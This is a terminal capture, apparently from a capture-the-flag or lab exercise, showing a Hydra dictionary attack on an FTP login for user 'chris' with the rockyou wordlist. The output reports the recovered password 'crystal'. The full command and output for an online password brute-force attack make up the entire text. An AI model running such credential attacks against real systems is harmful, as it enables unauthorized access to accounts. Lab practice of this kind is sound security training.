 ┌──(root💀matrix)-[~]
└─# hydra -l chris -P /usr/share/wordlists/rockyou.txt -v 10.10.37.86 ftp
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-15 20:58:38
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.37.86:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 253.00 tries/min, 253 tries in 00:01h, 14344146 to do in 944:57h, 16 active
[21][ftp] host: 10.10.37.86   login: chris   password: crystal
[STATUS] attack finished for 10.10.37.86 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-15 20:59:53